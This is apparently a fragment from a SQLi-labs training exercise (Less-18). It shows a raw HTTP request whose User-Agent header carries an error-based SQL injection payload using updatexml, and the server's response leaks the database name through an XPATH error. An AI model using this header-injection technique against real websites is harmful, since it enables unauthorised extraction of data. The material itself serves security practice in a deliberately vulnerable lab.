 POST /sql/Less-18/ HTTP/1.1
Host: 192.168.140.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0' and
updatexml(1,concat('^',(database()),'^'),1) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded1
Content-Length: 33
Origin: http://192.168.140.128
Connection: close
Referer: http://192.168.140.128/sql/Less-18/
Upgrade-Insecure-Requests: 1
uname=dumb&passwd=0&submit=Submit
mysql
Welcome Dhakkan
Usern
Passw
Your IP ADDRESS is: 192.168.140.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Fi
(database()),'^'),1) and '
XPATH syntax error: '^security^'